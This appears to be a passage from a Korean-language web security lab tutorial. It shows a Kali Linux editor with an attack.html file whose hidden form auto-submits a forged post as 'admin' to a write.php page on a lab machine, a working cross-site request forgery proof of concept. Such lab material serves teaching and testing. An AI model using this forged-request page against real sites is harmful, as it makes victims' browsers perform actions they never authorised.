 Kali에서 attack.html 파일 내용을 편집기로 생성 (그림 3)
kali@kali: /var/www/html
File Actions Edit View Help
<!DOCTYPE html>
<html>
<body>
<form action="http://192.168.234.133/write.php" method="POST" enctype="multipart/form-dat
a">
  <input type="hidden" name="title"    value="CSRF attack success!!" />
  <input type="hidden" name="username" value="admin" />
  <input type="hidden" name="comment"  value="This page is written by CSRF attack...!" />
  <input type="hidden" name="write"    value="save" />
</form>
CSRF Vuln.
<script>
  document.forms[0].submit();
</script>
</body>
</html>
~
~